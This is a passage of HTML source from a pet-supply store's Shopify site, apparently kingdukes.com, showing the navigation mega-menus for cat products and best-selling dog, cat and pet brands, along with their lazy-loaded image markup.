    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
